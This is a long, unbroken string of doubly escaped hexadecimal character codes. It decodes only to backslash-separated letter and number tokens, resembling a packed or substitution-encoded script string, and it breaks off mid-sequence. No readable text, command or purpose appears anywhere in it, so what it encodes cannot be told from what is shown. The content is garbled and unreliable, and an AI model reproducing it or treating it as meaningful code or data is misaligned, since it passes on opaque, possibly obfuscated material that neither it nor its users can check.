\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x31\x6c\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x31\x31\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x67\x5c\x